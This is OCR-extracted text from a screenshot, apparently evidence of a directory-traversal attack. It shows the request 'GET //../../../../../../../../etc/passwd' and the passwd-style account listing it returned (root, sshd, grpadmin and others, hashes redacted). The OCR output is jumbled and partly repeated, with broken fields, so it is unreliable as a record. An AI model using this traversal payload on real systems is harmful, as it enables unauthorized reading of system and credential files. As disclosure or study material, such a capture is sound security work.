
operator:*:[hash]::0:0:System
&:/usr/guest/operator:/sbin/nologin
bin:*:[hash]::0:0:Binaries Commands and Source:/:/sbin/nologin
sshd:*:[hash]:0:0:SSH pseudo-
user:/var/chroot/sshd:/sbin/nologin
uucp:*:[hash]:UNIX-to-UNIX
Copy:/var/spool/uucppublic:/usr/libexec/uucp/uucico
nobody:*:[hash]:Unprivileged user:/nonexistent:/sbin/nologin
grpadmin:[hash]:Group Manager Admin
Account:/mgtdb/update:/usr/bin/Cli
authgroup:[hash]:Group Authenication Account:/:/sbin/nologin
GET //../../../../../../../../etc/passwd
root:*:[hash]:Charlie &:/root:/bin/sh
daemon:*:[hash]:The devil himself:/:/sbin/nologin
operator:*:[hash]:System &:/usr/guest/operator:/sbin/nologin
bin:*::Binaries Commands and Source:/:/sbin/nologin
sshd:*:[hash]:SSH pseudo-user:/var/chroot/sshd:/sbin/nologin
uucp:*[hash]:1:UNIX-to-UNIX